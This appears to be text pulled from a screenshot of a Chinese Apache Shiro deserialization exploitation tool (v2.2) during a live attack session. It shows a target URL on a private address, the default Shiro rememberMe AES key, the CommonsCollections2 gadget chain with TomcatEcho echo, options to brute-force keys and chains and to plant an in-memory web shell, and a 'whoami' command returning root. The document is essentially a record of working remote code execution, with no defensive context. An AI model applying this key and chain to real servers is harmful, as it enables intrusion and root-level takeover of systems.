 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.40.9:8081/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
uid=0(root) gid=0(root) groups=0(root)
root